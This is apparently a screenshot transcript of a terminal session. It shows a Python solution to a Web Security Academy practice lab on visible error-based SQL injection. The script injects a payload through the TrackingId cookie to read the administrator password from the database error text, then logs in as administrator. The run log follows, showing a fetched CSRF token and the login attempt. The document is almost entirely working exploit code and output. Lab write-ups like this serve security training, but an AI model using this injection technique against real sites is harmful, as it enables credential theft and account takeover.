 1 2 3 4 5 6 7 8 9 0 python visible_error ~/c/w/sqli VPN Updates:882
visible_error_based_sql_injection.py u/site.py buffers
1 import sys
2 import logging
3 import urllib3
4
-- 5 import requests # W: Unused import requests
6
7 from utils import utils
8 from utils.shop import Shop
9
10
11 log = logging.getLogger(__name__)
12 urllib3.disable_warnings(urllib3.exceptions.InsecureRequestWarning)
13
14
15 def main(args):
16 shop = Shop(args.url, args.no_proxy)
17 cookies = {
18 "TrackingId": "'||cast((select password from users limit 1) AS bool)--",
19 }
20 resp = shop.get_response(shop.base_url, cookies=cookies)
21 pattern = r'boolean: "(.*?)"'
22 password = shop.extract_text(pattern, resp.text)
23 shop.login("administrator", password)
24 shop.is_solved()
25
26
27 if __name__ == "__main__":
28 sargs = utils.parse_args(sys.argv)
29 main(sargs)
NORMAL visible_error_based_sql_injection.py main() python utf-8[unix] 100% :29/29 ℅:15 W:2(L5)
"visible_error_based_sql_injection.py" 29L, 672B written
…/web_security_academy/sqli main ✘!? 3.10 .venv 16:13
❯ python visible_error_based_sql_injection.py -d https://0a2d00b5049d812583dad372002b00bd.web-security-academy.net/
16:14:34 [MainThread][INFO][utils.site] Getting response from: https://0a2d00b5049d812583dad372002b00bd.web-security-
academy.net/
16:14:35 [MainThread][INFO][utils.site] Getting response from: https://0a2d00b5049d812583dad372002b00bd.web-security-
academy.net/
16:14:36 [MainThread][INFO][utils.site] Getting login page.
16:14:36 [MainThread][INFO][utils.site] Getting response from: https://0a2d00b5049d812583dad372002b00bd.web-security-
academy.net/login
16:14:37 [MainThread][INFO][utils.site] Found CSRF token: Pg7lFfZtU4GXiCpNgdcdXLy0t6YhTCg9
16:14:37 [MainThread][INFO][utils.site] Attempting to login
ch linux